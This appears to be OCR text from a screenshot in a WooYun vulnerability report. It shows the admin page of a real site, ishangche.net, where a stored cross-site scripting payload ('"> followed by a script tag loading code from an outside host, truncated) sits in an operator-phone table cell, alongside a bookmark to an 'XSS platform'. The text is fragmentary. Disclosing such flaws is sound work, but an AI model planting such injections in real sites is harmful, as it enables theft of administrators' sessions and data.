 网址大全 安全盒子xss平台 - www. 官网网站动态发布 铜车马后台管理 详情查询 WooYun.org | 提交漏洞 最新动态 http://test.cron.ren/#u 铜车马招聘-铜车马（北
标签名字： 请输入标签名 查询
公众上车号 运营者姓名 运营者电话 企业名称 操作
123123213 阿萨德 15920 '">
Developer Tools - http://ishangche.net/staff/toExamine
Elements Network Sources Timeline Profiles Resources Audits Console
<!DOCTYPE html>
<html class="uk-notouch">
<head>…</head>
<body>
<script>
var isLogin = true
if(!isLogin){
parent.location.href = "/login";
}
</script>
<div style="height: 30px;">&nbsp;</div>
<div class="input-prepend input-group">
<form name="tagsForm" id="tagsForm" method="post" action="/staff/findGroupTags">…</form>
<input type="hidden" id="currentPage" name="currentPage" value="1">
<p>
</p>
<table class="uk-table uk-table-striped uk-table-condensed uk-table-hover">
<tbody>
<tr>…</tr>
<tr>
<td align="center">123123213</td>
<td align="center">阿萨德</td>
<td align="center">1592
<td align="center">
"'">"
<script src="http://t. </script>
</td>
</tr>
</tbody>
</table>
</div>
</body>
</html>
www.wooyun.org